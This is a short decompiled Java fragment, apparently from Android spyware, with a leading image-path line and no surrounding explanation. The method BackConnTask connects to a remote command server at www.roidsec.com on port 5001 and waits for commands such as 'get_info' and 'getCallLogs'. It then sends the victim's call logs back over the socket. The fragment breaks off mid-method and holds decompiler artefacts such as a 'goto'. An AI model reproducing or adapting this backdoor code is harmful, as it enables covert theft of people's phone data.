 private void BackConnTask() {
    byte[] v20;
    RandomAccessFile randomaccessfile;
    Object v33;
    int length;
    char[] arraychar;
    OutputStream outputstream;
    try {
        Socket socket = new Socket(InetAddress.getByName("www.roidsec.com"), 5001);
        while(true) {
        label_5:
            outputstream = socket.getOutputStream();
            BufferedReader bufferreader = new BufferedReader(new InputStreamReader(socket.getInputStream(),
                    "GBK"));
            arraychar = new char[256];
            length = bufferreader.read(arraychar);
            if(new String(arraychar, 0, length).equals("get_info")) {
                goto label_33;
            }

            if(new String(arraychar, 0, length).equals("getCallLogs")) {
                outputstream.write("result_Call" + this.getCallLogs().getBytes("GBK"));
                outputstream.write("\n".getBytes());
                continue;
            }